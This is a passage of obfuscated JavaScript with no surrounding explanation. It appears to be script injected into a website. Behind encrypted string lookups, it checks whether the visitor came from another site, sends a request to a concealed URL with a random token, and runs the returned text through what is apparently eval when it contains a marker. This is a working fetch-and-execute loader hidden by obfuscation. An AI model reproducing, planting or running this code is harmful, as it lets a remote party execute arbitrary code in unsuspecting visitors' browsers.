u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};